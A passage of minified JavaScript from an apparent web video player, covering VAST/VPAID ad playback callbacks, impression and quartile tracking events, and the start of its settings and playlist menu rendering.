vpaidCallbacks={AdStarted:vpaidStartAd,AdStopped:vpaidStopAd,AdSkipped:vpaidSkipAd,AdLoaded:vpaidAdLoaded,AdLinearChange:vpaidAdLinearChange,AdSizeChange:vpaidAdSizeChange,AdExpandedChange:vpaidAdExpandedChange,AdSkippableStateChange:vpaidAdSkippableStateChange,AdDurationChange:vpaidAdDurationChange,AdRemainingTimeChange:vpaidAdRemainingTimeChange,AdVolumeChange:vpaidAdVolumeChange,AdImpression:vpaidAdImpression,AdClickThru:vpaidAdClickThru,AdInteraction:vpaidAdInteraction,AdVideoStart:vpaidAdVideoStart,AdVideoFirstQuartile:vpaidAdVideoFirstQuartile,AdVideoMidpoint:vpaidAdVideoMidpoint,AdVideoThirdQuartile:vpaidAdVideoThirdQuartile,AdVideoComplete:vpaidAdVideoComplete,AdUserAcceptInvitation:vpaidAdUserAcceptInvitation,AdUserMinimize:vpaidAdUserMinimize,AdUserClose:vpaidAdUserClose,AdPaused:vpaidAdPaused,AdPlaying:vpaidAdPlaying,AdError:vpaidAdError,AdErrorVpaid:vpaidAdErrorVpaid,AdLog:vpaidAdLog,AdViewable:vpaidAdViewable};function Vpaid(){if("function"==typeof vpaid.handshakeVersion){for(var e in vpaidCallbacks)vpaidCallbacks.hasOwnProperty(e)&&vpaid.subscribe(vpaidCallbacks[e],e,this);if(vast.vpdevnts)for(var i=0;i<vast.vpdevnts.length;i++)""!=vast.vpdevnts[i]&&(eval("function pjsvpd_"+vast.vpdevnts[i]+"(){Event('"+vast.vpdevnts[i]+"');}"),vpaid.subscribe(eval("pjsvpd_"+vast.vpdevnts[i]),vast.vpdevnts[i],this));1==v.vpaid_slotinframe&&vpaidframe&&(vpaidslot2=document.createElement("div"),vpaidframe.contentDocument.body.appendChild(vpaidslot2),css(vpaidslot2,{position:"absolute",top:"0",left:"0",width:"100%",height:"100%",cursor:"pointer"})),vpaid.initAd(o.screen_w,o.screen_h,o.fullscreen?"fullscreen":"normal",720,exist(vast.adparameters)?{AdParameters:vast.adparameters}:"",{slot:1==v.vpaid_slotinframe?vpaidslot2:vpaidslot,videoSlot:tag,videoSlotCanAutoPlay:!0}),css(vpaidslot,{cursor:"pointer"}),vpaidslot.style.zIndex=0}else log("VPAID incorrect"),onError(901)}function vpaidAdLog(t){log("VPAID Log: "+t)}function vpaidAdViewable(){Event("viewable",!0)}function vpaidAdError(t){vpaidcompleted?(log("VPAID Error but completed",t),vpaidStopAd()):(log("VPAID Error",t),"object"==typeof t&&1==v.log&&console.log(t),onError(901))}function vpaidAdErrorVpaid(t){vpaidcompleted||(log("VPAID Error",t),Event("Error",!1,t>0?t:400))}function vpaidAdLoaded(){1==v["vast_"+o.vasttype+"normal"]&&o.fullscreen&&o.actions.Normalscreen(),log("VPAID Loaded, ad "+vpaid.getAdLinear()),Event("AdLoaded",!0),"nonlinear"!=vpaid.getAdLinear()?(1!=v.vpaid_waitstart?(StartVpaidVolume(),clearTimeout(vpaid_t),vpaid_t=setTimeout(vpaidVideoTimeout,1e3*v.vpaid_timeout),vpaid.startAd()):js("vast_readystart"),clearInterval(vpaid_int2),vpaid_int2=setInterval(vpaidAdRemainingTimeChange,1e3),vpaidAdRemainingTimeChange()):vpaidAdError("Nonlinear")}function StartVpaidVolume(){vpaid&&(0==v.vast_volume||1==vast.mute||1==v.vast_unmutehover&&!o.system.mobile&&1!=o.mouseHere?vpaid.getAdVolume()>0&&-1!=vast.mute&&onMute():-1!=v.vast_volume?vpaid.setAdVolume(parseFloat(v.vast_volume)):vpaid.setAdVolume(parseFloat(v.volume)))}function StopBuffering(){vast.buffering&&(uibuffer&&hide2(uibuffer),vast.buffering=!1,clearInterval(push_wait_int))}function onWaiting(){uibuffer&&show2(uibuffer),vast.buffering=!0,1==v.vast_push_waiting&&(clearInterval(push_wait_int),push_wait_int=setInterval(PushWaiting,1500))}function PushWaiting(){UpdateSkipTimes(last_skiptime+=1)}function vpaidStartAd(){vpaidstarted=!0,1!=v.vpaidvideotimeout&&(vpaidvideostarted=!0),duration=vpaid.getAdDuration();var t,e=vpaid.getAdRemainingTime();duration>0||exist(vast.duration)&&vast.duration>=e&&(duration=vast.duration),duration>=5e3&&(duration/=1e3),js3("vast_duration",duration),o.vast_poster&&hide2(o.vast_poster),js_events=[],imps=[],qrts=[],log("VPAID Started"),indOf([vast.wrapper,vast.vasturl],"pjsvvs=1")&&(t=!0),1==v.vast_visibleonstart&&!vast.skipimp&&!t&&o.actions.VpaidStarted(),Event("creativeView",!0),StopBuffering()}function vpaidVideoTimeout(){vpaidvideostarted||die_error||(log("VPAID timeout"),js3("vpaid_video_timeout",VastInfo()),onError(901))}function vpaidQuartileTimeout(){vpaidquartile||die_error||0==v.vpaid_mute_impression&&paused||(log("VPAID quartile timeout"),js3("vpaid_quartile_timeout",VastInfo()),onError(901))}function vpaidStoppedTimeout(){vpaidstopped||die_error||0==v.vpaid_mute_impression&&paused||(log("VPAID stopped timeout"),js3("vpaid_stopped_timeout",VastInfo()),removed||(impression?vpaidStopAd():onError(901)))}function tagTimeout(){tag&&(die_error||0!=tag.currentTime||0!=duration||(log("VAST video loading timeout"),js3("vast_video_timeout",VastInfo()),onError(402)))}function vpaidLoadTimeout(){vpaidvideostarted||die_error||1==v.vpaid_waitstart||(log("VPAID loading timeout"),js3("vpaid_loading_timeout",VastInfo()),onError(901))}function vpaidStopAd(){removed||vpaidstopped||(log("VPAID Stopped"),vpaidstopped=!0,removed||impression?vpaidcompleted||vpaidskipped?RemoveAndPlay():remove_t=setTimeout(RemoveAndPlay,200):(vpaidstarted&&duration>0&&remainigs>75&&exist(vast.prt)&&vpaidImpression(),log("VPAID No impression --\x3e Error ("+remainigs+")"),onError(901)))}function vpaidSkipAd(){log("VPAID Skipped"),vpaidskipped=!0,onSkip()}function vpaidAdSizeChange(){log("VPAID SizeChanged: "+vpaid.getAdWidth()+" x "+vpaid.getAdHeight()),vpaid.getAdHeight()>0&&vpaid.getAdWidth()>0&&1==v.changeheight&&1==v.changevastheight&&o.actions.changeAspect(vpaid.getAdWidth()/vpaid.getAdHeight(),!0)}function vpaidAdExpandedChange(){log("VPAID ExpandedChange: "+vpaid.getAdExpanded())}function vpaidAdSkippableStateChange(){controls&&(log("VPAID AdSkippableStateChange: "+vpaid.getAdSkippableState()),vpaid.getAdSkippableState()?ShowSkip():hide2(uiskip))}function vpaidAdDurationChange(){log("VPAID DurationChanged: "+vpaid.getAdDuration()),vpaid.getAdDuration()>0&&js3("vast_duration",duration=vpaid.getAdDuration())}function vpaidAdRemainingTimeChange(t){var e=vpaid.getAdDuration();t&&clearInterval(vpaid_int2);var o=vpaid.getAdRemainingTime();e>0&&e!=duration&&vpaidAdDurationChange(),remainigs++,(0==duration||o>duration)&&o>0&&js3("vast_duration",duration=o),o>0?duration>0&&onTimeupdateExtensions(duration-o):1==v.vpaid_noremainingtime&&(log("VPAID time",remainigs-1,o,duration),onTimeupdateExtensions(remainigs-1))}function vpaidAdVolumeChange(){null!=vpaid.getAdVolume()&&(0==vpaid.getAdVolume()?(Event("mute"),vpaidvolume2=0,MuteIcon(!0)):(0==vpaidvolume2&&(Event("unmute"),MuteIcon(!1)),vpaidvolume2=vpaid.getAdVolume())),log("VPAID VolumeChanged: "+vpaid.getAdVolume()),vpaidvolume2>0&&1==v.vpaid_mute_impression&&!impression&&onMute()}function vpaidAdImpression(){1!=vast.vpaidImOnVdSrt&&vpaidImpression()}function vpaidImpression(){vpaidcompleted=!1,log("VPAID Impression",duration),Event("Impression"),Event("Impress"),ImpressionActions(),gaTracker("vast_impression","VAST Impression"),v.vpaid_timeout2>-1&&(clearTimeout(vpaid_t),vpaid_t=setTimeout(vpaidVideoTimeout,1e3*v.vpaid_timeout2)),1==v.vpaid_mute_impression&&onMute()}function vpaidAdClickThru(t,e,o){log("VPAID ClickThru"),exist(t)&&"string"==typeof t&&t.indexOf("//")>-1&&1==o&&(vast.click=t),exist(vast.extensions.isClickable)?1==vast.extensions.isClickable?onClick(!0):(Event("click"),Event("addClick")):onClick(!0)}function vpaidAdInteraction(){}function vpaidAdVideoStart(){1==vast.vpaidImOnVdSrt&&vpaidImpression(),log("VPAID AdVideoStart"),o.actions.VpaidStarted(),vpaidvideostarted=!0,clearTimeout(vpaid_t),v.vpaid_timeout3>-1&&(vpaid_t=setTimeout(vpaidQuartileTimeout,1e3*v.vpaid_timeout3)),clearTimeout(vpaid_stop_t),v.vpaid_timeout4>-1&&(vpaid_stop_t=setTimeout(vpaidStoppedTimeout,1e3*v.vpaid_timeout4)),1==v.vpaid_mute_impression&&onMute(),Event("start",!1),o.vpaid_starts++,v.vpaid_startlimit>0&&o.vpaid_starts>v.vpaid_startlimit&&(log("VPAID start limit"),onError())}function vpaidAdVideoFirstQuartile(){vpaidquartile=!0,log("VPAID firstQuartile"),Event("firstQuartile",!1)}function vpaidAdVideoMidpoint(){log("VPAID midpoint"),Event("midpoint",!1)}function vpaidAdVideoThirdQuartile(){log("VPAID thirdQuartile"),Event("thirdQuartile",!1)}function vpaidAdVideoComplete(){if(!vpaidcompleted){for(var t in Event("complete",!1),vpaidcompleted=!0,vast.events)vast.events.hasOwnProperty(t)&&0==t.indexOf("old_")&&(vast.events[t.substr(4)]=vast.events[t]);if(exist(vast.events.sec))for(var e=0;e<vast.events.sec.length;e++)vast.events.sec[e]+=1e3;v.vpaid_timeout5>-1&&(clearTimeout(vpaid_complete_t),vpaid_complete_t=setTimeout(vpaidStoppedTimeout,1e3*v.vpaid_timeout5))}log("VPAID complete")}function vpaidAdLinearChange(){log("VPAID linear has changed: "+vpaid.getAdLinear())}function vpaidAdUserAcceptInvitation(){Event("acceptInvitation",!1)}function vpaidAdUserMinimize(){}function vpaidAdUserClose(){var t=new Date;o.clicktime=t.getTime(),Event("close",!0),o.vastclick=!0,gaTracker("vast_skip","VAST Skip")}function vpaidAdPaused(){vast.isVpaid&&vpaidcompleted||(Event("pause"),1==v.vpaid_nopause?vpaid.resumeAd():(controls&&1==v.vast_pauseonclick&&show2(uiplay),paused=!0))}function vpaidAdPlaying(){Event("resume"),controls&&exist(uiplay)&&hide2(uiplay),paused=!1}function StoreImpression(t){if(v["vast_"+t+"timebreak"]>0&&o.storage){var e=1*localStorage.getItem("pljs"+t+"i_"+o.d),i=!1;if(e?e+1>=v["vast_"+t+"tbimp"]&&(i=!0):e=0,i||o.vast_impressions_all+1>=v["vast_"+t+"tbimp"]){var s=new Date;localStorage.setItem("pljs"+t+"_"+o.d,s.getTime()),localStorage.setItem("pljs"+t+"i_"+o.d,0),o.actions.EmptyVastUrl()}else localStorage.setItem("pljs"+t+"i_"+o.d,e+1)}}function Event(t,e,i,s){if("start"==t&&(o.vast_started=!0,1==v.miniwithvast&&o.minify&&o.minify.Check()),exist(vast.prt)&&0==v.eventstrackervast&&1!=v.vpaid||(e?(exist(js_events[t])||js3("vast_"+t,VastInfo()),js_events[t]=!0):js3("vast_"+t,i>0?i:VastInfo())),exist(vast.events)&&exist(vast.events[t])){log("VAST Event "+t);for(var n=0;n<vast.events[t].length;n++){var a=vast.events[t][n],r=!1;if(exist(a)){if(imps.indexOf(a)>-1&&(r=!0),"Impression"==t&&imps.push(a),i>0&&(a.indexOf("[ERRORCODE]")>0?a=a.replace("[ERRORCODE]",i):1==s&&(r=!0)),a.indexOf("(visibility)")>0&&exist(o.visibility)&&(a=a.replace("(visibility)",o.visibility)),a.indexOf("(volume)")>0&&(a=a.replace("(volume)",CurrentVolume())),(a=(a=a.replace("(adblock)",o.ab?1:0)).replace(/\(random\)/g,Math.random())).indexOf(".pjstat")>0){a=a+"&m="+(o.system.tv?2:o.system.mobile?1:0)+"&h="+(exist(v.parent_domain)?v.parent_domain:o.domain)+("overlay"==o.vasttype||vast.isFrm?"&r=1":"")+"&s="+o.sessid}if("object"==typeof v.vast_replace)for(var l in v.vast_replace)if(v.vast_replace.hasOwnProperty(l))for(var d=0;d<5;d++)a=a.replace(l,v.vast_replace[l])}else r=!0;r||gif(a)}e&&(vast.events["old_"+t]=vast.events[t],vast.events[t]=void 0)}"click"==t&&1==v.vast_addclick&&Event("addClick")}function js2(t){"intro"!=vast.adsystem&&"outro"!=vast.adsystem&&js(t)}function js3(t,e){exist(vast.prt)&&0==v.eventstrackervast&&1!=v.vpaid||"intro"==vast.adsystem||"outro"==vast.adsystem||js(t,e)}function RemoveInterface(){if(RemoveControl("uiplay"),tag&&tag.played.length>0&&tag.pause(),controls&&o.vastcontainer.contains(uix)){1==v.vast_title&&RemoveControl("uit");for(var t=["uiprogress","uiskip","uix","uitxt","uitxt","uimute","uiposter","uiunmutebut"],e=0;e<t.length;e++)RemoveControl(t[e])}}function RemoveControl(x){exist(eval(x))&&o.vastcontainer.contains(eval(x))&&("uitxt"==x&&uitxt.removeEventListener("click",onInvite),o.vastcontainer.removeChild(eval(x)),eval(x+" = null;"))}function VpaidSetStartAd(){vast.isVpaid?!vpaidstarted&&vpaid&&vpaid.startAd():!vaststarted&&PlayStart()}this.config=function(t){return!!vast&&vast[t]},this.tagLive=function(){var t=!1;if(tag&&tag.parentElement)try{"hdvbplayer"==tag.parentElement.nodeName&&(t=!0)}catch(e){t=!1}return(!vast||!vast.isVpaid)&&t},this.info=function(t){return!!vast&&vast[t]},this.active=function(){return!removed},this.Resize=function(){vast&&vast.isVpaid&&vpaid&&vpaid.resizeAd(o.screen_w,o.screen_h,o.fullscreen?"fullscreen":"normal")},this.getVolume=function(){return CurrentVolume()},this.pause=function(){return!(removed||paused||!vast)&&(Pause(!0),!0)},this.resume=function(){return!(removed||!paused||!vast)&&(Resume(),!0)},this.VpaidSet=function(t,e){vast&&("setAdVolume"==t&&(0==e?onMute():onUnmute()),"stopAd"==t&&RemoveAndPlay(),"startAd"==t&&VpaidSetStartAd(),"skipAd"==t&&onSkip(),"pauseAd"==t&&onPause(),"resumeAd"==t&&onPlay())},this.startAd=function(){1!=v.vpaid_waitstart||vpaidstarted||(vast.isVpaid&&vpaid&&StartVpaidVolume(),VpaidSetStartAd())},this.mute=function(){onMute()},this.imp=function(t){if(impression&&!removed)for(var e=t.split(","),o=0;o<e.length;o++)gif(e[o])},this.RemoveForNextAd=function(){if((youtube||vimeo)&&(clearInterval(ytinterval),ytag.Remove()),vast){if(RemoveInterface(),vast.isVpaid){if(exist(vpaidslot)){if(!vpaidstopped&&vpaid&&vpaidstarted)try{vpaid.stopAd()}catch(t){log(t)}if(vpaid)for(var t in vpaidCallbacks)vpaidCallbacks.hasOwnProperty(t)&&vpaid.unsubscribe(vpaidCallbacks[t],t);o.vastcontainer.contains(vpaidslot)&&1!=vast.hidevpaid&&o.vastcontainer.removeChild(vpaidslot)}if(clearInterval(vpaid_int),clearInterval(vpaid_int2),clearInterval(vpaidframe_int),clearInterval(push_wait_int),RemoveTimeouts(),1!=vast.hidevpaid&&vpaidframe)try{o.vastcontainer.removeChild(vpaidframe)}catch(t){}}else hide(tag);onWaiting()}exist(vpaidslot)&&(clearInterval(img_int),o.vastcontainer.contains(vpaidslot)&&1!=vast.hidevpaid&&o.vastcontainer.removeChild(vpaidslot)),vast&&(vast.events=[]),removed=!0,impression=!1,remainigs=0,mp3=!1,imps=[],qrts=[]},this.waitGo=function(t){vast=t},this.Remove=function(){try{o.vastcontainer.contains(tag)&&o.vastcontainer.removeChild(tag)}catch(t){}this.RemoveForNextAd(),removed=!0;try{o.frame.contains(o.vastcontainer)&&1!=vast.hidevpaid&&o.frame.removeChild(o.vastcontainer),1==vast.hidevpaid&&hide2(o.vastcontainer)}catch(t){}}},Settings=function(is){var i,style=[],f=[],fbg=[],fimg=[],ftitle=[],fvalue=[],faction=[],f2=[],f2bg=[],f2img=[],f2title=[],f2value=[],f2action=[],stout=[],is_visible=!1,open_action,open_settings=-1,empty=!0,key=is,playlist,shuffle=[],shuffle_=[],plid="",plfolder="",plx=-1,sub_settings_on=!1,sub_settings=!1,autonextopenfolder=!1,autoprevopenfolder=!1,justshow=!1,removed=!1,showinterval,arrinterval,wheelinterval,hidetimeout,settimer,shr=[],clr=[],iclr=0,_cstm=0,evntclk="click",evntovr=o.system.mobile?"touchstart":"mouseover",evntout=o.system.mobile?"touchend":"mouseout";style=UpdateObject(style,v[is]),style=MarginPadding(v[is],"margin","margin"),0==style.marginbg&&(style.marginbgpadding="0 0 0 0"),style=MarginPadding(v[is],"bgpadding","marginbgpadding"),style=MarginPadding(v[is],"padding","padding"),style.scrollwidth=0;var _activeIcon="<svg style='margin-top:3px' width='"+2*style.activeiconsize+"' height='"+(2*style.activeiconsize>style.valuefontsize?2*style.activeiconsize:style.valuefontsize)+"' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'><g><ellipse ry='"+style.activeiconsize+"' rx='"+style.activeiconsize+"' cy='"+(2*style.activeiconsize>style.valuefontsize?style.activeiconsize:style.valuefontsize/2)+"' cx='"+style.activeiconsize+"' fill='#"+style.valuecolor+"'/></g></svg>",_xIcon="<svg width='"+2*style.activeiconsize+"' height='"+style.valuefontsize+"' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg' ><g><ellipse ry='"+(style.activeiconsize-1)+"' rx='"+(style.activeiconsize-1)+"' cy='"+(style.valuefontsize/2+2)+"' cx='"+style.activeiconsize+"' stroke='#"+style.valuecolor+"' stroke='1' fill-opacity='0'/></g></svg>",xx=4,_nextIcon="<hdvbplayer style='display:inline-block;'><svg width='"+(xx+2)+"' height='"+style.valuefontsize+"' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'><g><line x1='1' y1='"+(style.valuefontsize/2-xx)+"' x2='"+xx+"' y2='"+style.valuefontsize/2+"' stroke='#"+style.color+"' stroke-width='1' stroke-linecap='round'/><line x1='"+xx+"' y1='"+style.valuefontsize/2+"' x2='1' y2='"+(style.valuefontsize/2+xx)+"' stroke='#"+style.color+"' stroke-width='1' stroke-linecap='round'/></g></svg></hdvbplayer>",_prevIcon="<hdvbplayer style='display:inline-block;'><svg width='"+(xx+10)+"' height='"+(style.valuefontsize+1)+"' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg' style='float:left'><g><line x1='1' y1='"+(style.valuefontsize/2+2)+"' x2='"+xx+"' y2='"+(style.valuefontsize/2-xx+2)+"' stroke='#"+style.color+"' stroke-width='1' stroke-linecap='round' /><line x1='1' y1='"+(style.valuefontsize/2+2)+"' x2='"+xx+"' y2='"+(style.valuefontsize/2+xx+2)+"' stroke='#"+style.color+"' stroke-width='1' stroke-linecap='round'/></g></svg></hdvbplayer>",bordercolor="rgba("+(style.bordercolor?hexToRgb(style.bordercolor.replace("#","")):"")+","+existv(style.brda,1)+")",container=createElement("div");o.frame.appendChild(container),css(container,{overflow:"hidden",display:"block",opacity:0,"border-radius":style.rounding});var mpi={};for(var i in o.menuproc)o.menuproc.hasOwnProperty(i)&&(mpi[o.menuproc[i]]=-1);container.style.zIndex="settings"==is?100:99;var control=createElement("div"),downi,downin;if(o.small&&(style.smallfontsize>0&&(style.fontsize=style.smallfontsize),style.floatwidthsmall>0&&(style.floatwidth=style.floatwidthsmall),style.floatheightsmall>0&&(style.floatheight=style.floatheightsmall)),css(control,{position:"relative",top:0,left:0,display:"block",width:"100%","padding-top":style.bgpaddingtop,"padding-right":style.bgpaddingright+20,"padding-bottom":style.bgpaddingbottom,"padding-left":style.bgpaddingleft,color:style.color,"font-size":style.fontsize*existv(v.globalfs,1),"font-family":checkFont(style.font),"letter-spacing":style.letterspacing+"px"}),o.system.safari&&css(control,{"min-width":220}),"playlist"!==is&&css(control,{"overflow-y":"scroll"}),container.appendChild(control),1!=style.floatleft){var control2=createElement("div");css(control2,{display:"block",overflow:"hidden","border-radius":style.rounding}),1!=style.floatleft&&o.system.safari&&css(control2,{"min-width":220}),control.appendChild(control2)}if(attr(control,{id:v.id+"_"+is}),"playlist"==is&&(1==style.floatleft?(css(control,{width:"100%","padding-right":style.bgpaddingright,"padding-bottom":style.bgpaddingbottom+20,"overflow-x":"scroll","white-space":"nowrap"}),css(container,{width:o.screen_w-style.marginright-style.marginleft,height:style.floatheight+style.bgpaddingtop+style.bgpaddingbottom})):(css(control,{"overflow-y":"scroll"}),1==style.width100&&ResizePlaylist()),1==style.marginbg&&css(container,{"background-color":style.marginbgcolor}),1==v.playlist.droplist&&hide2(container)),1==style.scrollarrows){var arr_up=createElement("div"),scrollbgcolor=hexToRgb(1==style.marginbg?style.marginbgcolor:style.bgcolor);1==style.floatleft?(StyleArrow(arr_up,"to right, rgba("+scrollbgcolor+","+(1*style.bga+.3)+"), rgba("+scrollbgcolor+",0)","left",12,5,7,10,7,10,12,15),arr_up.addEventListener(evntclk,ScrollLeft)):(StyleArrow(arr_up,"to bottom, rgba("+scrollbgcolor+","+(1*style.bga+.3)+"), rgba("+scrollbgcolor+",0)","top",5,12,10,7,10,7,15,12),arr_up.addEventListener(evntclk,ScrollUp));var arr_down=createElement("div");1==style.floatleft?(StyleArrow(arr_down,"to left, rgba("+scrollbgcolor+","+(1*style.bga+.3)+"), rgba("+scrollbgcolor+",0)","right",8,5,13,10,13,10,8,15),arr_down.addEventListener(evntclk,ScrollRight)):(StyleArrow(arr_down,"to bottom, rgba("+scrollbgcolor+",0), rgba("+scrollbgcolor+","+(1*style.bga+.3)+")","bottom",5,8,10,13,10,13,15,8),arr_down.addEventListener(evntclk,ScrollDown)),arr_up.addEventListener("mouseover",ScrollOverOut),arr_up.addEventListener("mouseout",ScrollOverOut),arr_down.addEventListener("mouseover",ScrollOverOut),arr_down.addEventListener("mouseout",ScrollOverOut),control.addEventListener("wheel",Wheel),arr_up.addEventListener("mouseup",onMouseUp),arr_down.addEventListener("mouseup",onMouseUp),container.appendChild(arr_up),container.appendChild(arr_down),clearInterval(arrinterval),arrinterval=setInterval(ArrowsInterval,1e3)}if(control.addEventListener(evntovr,ControlOver),control.addEventListener(evntout,ControlOut),"settings"==is)for(var i=1;i<11;i++)exist(v["control_"+is][is+i])&&(v.settings[is+i]=v["control_"+is][is+i],exist(v["control_"+is][is+i+"title"])&&(v.settings[is+i+"title"]=v["control_"+is][is+i+"title"]),exist(v["control_"+is][is+i+"action"])&&(v.settings[is+i+"action"]=v["control_"+is][is+i+"action"])),exist(v.settings[is+i])&&1==v.settings[is+i]&&(CreateItem("f",i),StyleItem(f[i],fbg[i],ftitle[i],fvalue[i]),exist(v.settings[is+i+"action"])||(v.settings[is+i+"action"]="speed"),ftitle[i].innerHTML=Lang(v.settings[is+i+"action"]),exist(v.settings[is+i+"title"])&&""!=v.settings[is+i+"title"]&&(ftitle[i].innerHTML=v.settings[is+i+"title"]),"share"==v.settings[is+i+"action"]&&(o.shareme=!0),faction[i]=v.settings[is+i+"action"],Value(i),faction[i]in o.menuproc&&(mpi[faction[i]]=i),f[i].addEventListener(evntovr,onOver),f[i].addEventListener(evntout,onOut),f[i].addEventListener(evntclk,onClick),f[i].addEventListener("mouseup",onMouseUp),1==v.settings[is+i+"hide"]&&css(f[i],{height:0}));function Wheel(t){"playlist"==is&&1==style.floatleft&&t&&0==t.deltaX&&0!=t.deltaY&&(control.scrollLeft-=t.deltaY,t.preventDefault()),clearInterval(wheelinterval),wheelinterval=setInterval(ControlOut,3e3),Retimer()}function ControlOver(){o.mouseDown=!0}function ControlOut(){1==style.showovercontrol&&(clearTimeout(o.settingsovertimer),o.settingsovertimer=setTimeout((function(){o.mouseDown||HideControl()}),v.settings.showoverto>0?1e3*v.settings.showoverto:o.system.tv?2e3:1e3)),o.mouseDown=!1}function onOver(event){o.fullscreen&&o.volumewheel&&o.actions.volumewheel(!1);var i=event.target.getAttribute("fid"),x;if(i?x="f":event.target.getAttribute("f2id")&&(i=event.target.getAttribute("f2id"),x="f2"),i){i=parseInt(i);var opn=!1;if(exist(eval(x)[i])){if(style.bgaover>-1&&css(eval(x+"bg")[i],{opacity:style.bgaover}),style.aover>-1&&(css(eval(x+"title")[i],{opacity:style.aover}),css(eval(x+"value")[i],{opacity:style.aover})),"playlist"==is&&0==faction[i].indexOf("playlist")){var id=faction[i].substr(8);plid==id||plfolder==id?(css(eval(x+"title")[i],{color:style.valuecolor}),css(eval(x+"value")[i],{color:style.valuecolor}),opn=!0):css(eval(x+"title")[i],{color:style.color})}1==style.playbgcolored&&exist(style.playbgcolor)&&opn||css(eval(x+"bg")[i],{backgroundColor:style.bgcolorover})}}}function onOut(event){o.fullscreen&&o.volumewheel&&o.actions.volumewheel(!0);var i=event.target.getAttribute("fid"),x,opn=!1;if(clearInterval(downin),Retimer(),i?x="f":event.target.getAttribute("f2id")&&(i=event.target.getAttribute("f2id"),x="f2"),i&&exist(eval(x)[i])){if(style.bgaover>-1&&css(eval(x+"bg")[i],{opacity:style.bga,transition:"opacity 0.1s linear"}),style.aover>-1&&(css(eval(x+"title")[i],{opacity:style.a,transition:"opacity 0.1s linear"}),css(eval(x+"value")[i],{opacity:style.a,transition:"opacity 0.1s linear"})),"playlist"==is&&0==faction[i].indexOf("playlist")){var id=faction[i].substr(8);plid==id||plfolder==id?(css(eval(x+"title")[i],{color:style.valuecolor}),css(eval(x+"value")[i],{color:style.valuecolor}),opn=!0):exist(o.plhistory[id])?HistoryPlaylist(i):css(eval(x+"title")[i],{color:style.color})}1==style.playbgcolored&&exist(style.playbgcolor)&&opn||css(eval(x+"bg")[i],{backgroundColor:o.plhistory[id]?style.historybgcolor:style.bgcolor})}}function onClick(t){if(!justshow){var e=new Date;o.clicktime=e.getTime();var i=t.target.getAttribute("fid");i&&exist(f[i])&&exist(faction[i])&&Action(i,0)}}function onMouseDown(t){if(!justshow){var e=t.target.getAttribute("f2id");e&&exist(f2action[e])&&open_action in o.menuproc&&(downi=e,downin=setInterval(DownIn,200))}}function DownIn(){Action2(downi)}function onMouseUp(t){clearInterval(downin),t.cancelBubble=!0,Retimer()}function onClick2(t){if(clearInterval(downin),!justshow){var e=new Date;o.clicktime=e.getTime();var i=t.target.getAttribute("f2id");i&&(0==i?"color"==f2action[0]?(Remove2(),Action(iclr)):Home():exist(f2action[i])&&Action2(i))}}function onClickSubtitle(t){var e=t.target.getAttribute("setupx");e&&ActionOptions(e)}function onClickSubtitle2(t){Retimer();var e=t.target.getAttribute("f2id");if(exist(f2action[e])&&f2i("=",e)>0){var o=f2action[e].substr(0,f2i("=",e)),i=f2action[e].substr(f2i("=",e)+1),s=open_action+"_reset";v[s]||(v[s]=[]),exist(v[s][o])||(v[s][o]=v[o]+""),StyleSubtitle(o,i)}}function StyleSubtitle(t,e){v[t]=e,o.storage&&1==v.sub_designstore&&"sub_shift"!=t&&localStorage.setItem("pljs"+t,e),o.casting&&o.chromecast&&o.chromecast.Sub(),o.actions.RenewSubtitle(),ActionOptions(t)}function onClickTimer2(t){var e=t.target.getAttribute("f2id"),i=f2action[e];if(exist(i)&&i.indexOf("=")>0){var s=i.substr(0,i.indexOf("=")),n=i.substr(i.indexOf("=")+1);v[s]=n,SubtitleTimerMenu(),Value(o[open_action+"_i"]),"offsettimer"==open_action&&SettingsTimers("offsetwrite")}}function Value(t){if(exist(faction[t])){var e=!1,i=!1,s="";if("settings"==is){if("quality"==faction[t]&&(s=o.media.getQuality()),"audiotrack"==faction[t]&&(s=o.media.getAudioTrack()),"share"==faction[t]&&(s=" ",i=!0),"channel"==faction[t]&&o.channels&&(s=o.files_channel[o.current_channel]),"audiotrack"!=faction[t]&&"channel"!=faction[t]&&"quality"!=faction[t]||(0==o["files_"+faction[t]].length?e=!0:1!=o["files_"+faction[t]].length||1==style.show1value&&1!=o["files_"+faction[t]][0]?i=!0:e=!0),"airplay"==faction[t]&&(o.airplay?i=!0:e=!0),"download"==faction[t]&&("native"==o.file_type||v.download?i=!0:e=!0),"subtitle"==faction[t])if(exist(o.subs)){i=!0,o.subtitle_on||1==v.sub_off?o.sbt&&(s=o.files_subtitle[o.subtitle_on?o.current_subtitle:o.sbt.ioff()]):s="";for(var n=0,a=0;a<o.subs.length;a++)""!=o.subs[a]&&n++;1==n&&1==o.subload&&(n=0),1==v.sub_upload&&1==v.sub_upload0||0==n&&(e=!0,i=!1)}else e=!0;if("speed"==faction[t]&&(1==(s=o.files_speed[o.current_speed])&&1!=style.speed1&&(s=Lang("normal")),i=!0,("vimeo"==o.file_type||o.media.isLive()&&1!=style.speed4live)&&(e=!0,i=!1)),faction[t]in o.menuproc&&(s=FltrVal(faction[t]),i=!0),faction[t].indexOf("timer")>0){for(var r=" ",l=["hour","minute","second"],d=0;d<l.length;d++)exist(v[faction[t]+l[d]])&&" "!=v[faction[t]+l[d]]&&(r+=(" "!=r?":":"")+v[faction[t]+l[d]]);s=" 0:0"!=r&&r.indexOf(":")>-1?r:" ",i=!0}}fvalue[t].innerHTML=s+(""!=s&&1!=style.hidearrow?' &nbsp;<svg width="5px" height="7px" viewBox="-1 -1 5 8" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><polyline stroke="#'+style.valuecolor+'" stroke-width="1" fill="none" points="0 0 3 3 0 6"></polyline></svg>':""),e&&(hide(f[t]),"settings"==is&&(stout[t]&&clearTimeout(stout[t]),o.controls?o.controls.SettingsN(t,!1,s):stout[t]=setTimeout((function(){o.controls.SettingsN(t,!1,s)}),200)),css(f[t],{position:"absolute",right:0,top:-100})),i&&(1==style.floatleft?css(f[t],{display:"inline-block"}):show(f[t]),"settings"==is&&(stout[t]&&clearTimeout(stout[t]),o.controls?o.controls.SettingsN(t,!0,s):stout[t]=setTimeout((function(){o.controls.SettingsN(t,!0,s)}),500)),css(f[t],{position:"relative",right:0,top:0})),Resize()}for(var c=1;c<f.length;c++)if(f[c]&&isVisible(f[c])){var 